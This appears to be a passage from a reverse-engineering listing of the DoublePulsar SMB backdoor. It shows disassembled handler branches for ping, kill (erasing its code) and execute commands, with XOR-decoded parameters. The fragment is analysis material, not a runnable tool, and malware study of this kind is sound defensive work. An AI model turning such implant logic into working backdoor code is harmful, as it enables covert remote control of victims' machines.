 57 .rdata:0041AD3B CMD_PING: ; CODE XREF: SmbDoublePulsarHandler+37↑j
58 .rdata:0041AD3B mov ecx, [ebp+38h]
59 .rdata:0041AD3E mov eax, [ebp+24h]
60 .rdata:0041AD41 mov [ecx+0Eh], eax
61 .rdata:0041AD44 xor eax, eax
62 .rdata:0041AD46 mov [ecx+12h], al
63 .rdata:0041AD49 jmp PING
64 .rdata:0041AD4E ; ---------------------------------------------------------------------------
65 .rdata:0041AD4E
66 .rdata:0041AD4E CMD_KILL: ; CODE XREF: SmbDoublePulsarHandler+3B↑j
67 .rdata:0041AD4E call EraseCode
68 .rdata:0041AD53 jmp KILL
69 .rdata:0041AD58 ; ---------------------------------------------------------------------------
70 .rdata:0041AD58
71 .rdata:0041AD58 CMD_EXEC: ; CODE XREF: SmbDoublePulsarHandler+3F↑j
72 .rdata:0041AD58 mov ebx, [ebp+3Ch]
73 .rdata:0041AD5B mov eax, [ebx-18h]
74 .rdata:0041AD5E mov esi, [eax]
75 .rdata:0041AD60 xor esi, [ebp+28h]
76 .rdata:0041AD63 mov edi, [eax+8]
77 .rdata:0041AD66 xor edi, [ebp+28h]
78 .rdata:0041AD69 mov eax, [eax+4]
79 .rdata:0041AD6C xor eax, [ebp+28h]
80 .rdata:0041AD6F cmp eax, [ebx+10h]
81 .rdata:0041AD72 mov ebx, eax